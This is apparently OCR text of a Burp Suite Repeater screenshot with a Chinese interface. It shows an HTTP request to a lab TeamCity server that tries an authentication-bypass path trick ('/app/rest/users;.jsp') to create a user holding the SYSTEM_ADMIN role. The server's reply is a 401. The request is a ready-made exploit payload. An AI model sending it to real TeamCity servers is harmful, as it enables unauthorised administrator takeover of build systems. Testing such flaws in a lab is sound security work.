 仪表盘 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 组织者 扩展 学习 xia Yue
1 × 2 × +
发送 取消 < ▼ > ▼ 目标: http://1
请求
美化 Raw Hex \n
1 POST /xxx.jsp?jsp=/app/rest/users;.jsp HTTP/1.1
2 Host: 192.168.31.161:8111
3 Accept: */*
4 Content-Type: application/json
5 Content-Length: 120
6 Connection: close
7
8 {
"username":"test6",
"password":"test6",
"email":"",
"roles":{
"role":[
{
"roleId":"SYSTEM_ADMIN",
"scope":"g"
}
]
}
}
9
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 401
2 TeamCity-Node-Id: MAIN_SERVER
3 WWW-Authenticate: Basic realm="TeamCity"
4 WWW-Authenticate: Bearer realm="TeamCity"
5 Cache-Control: no-store
6 Content-Type: text/plain;charset=UTF-8
7 Date: Thu, 14 Mar 2024 10:05:34 GMT
8 Connection: close
9 Content-Length: 67
10
11 Authentication required
12 To login manually go to "/login.html" page
Ins
请求
请求
请求
请求
响应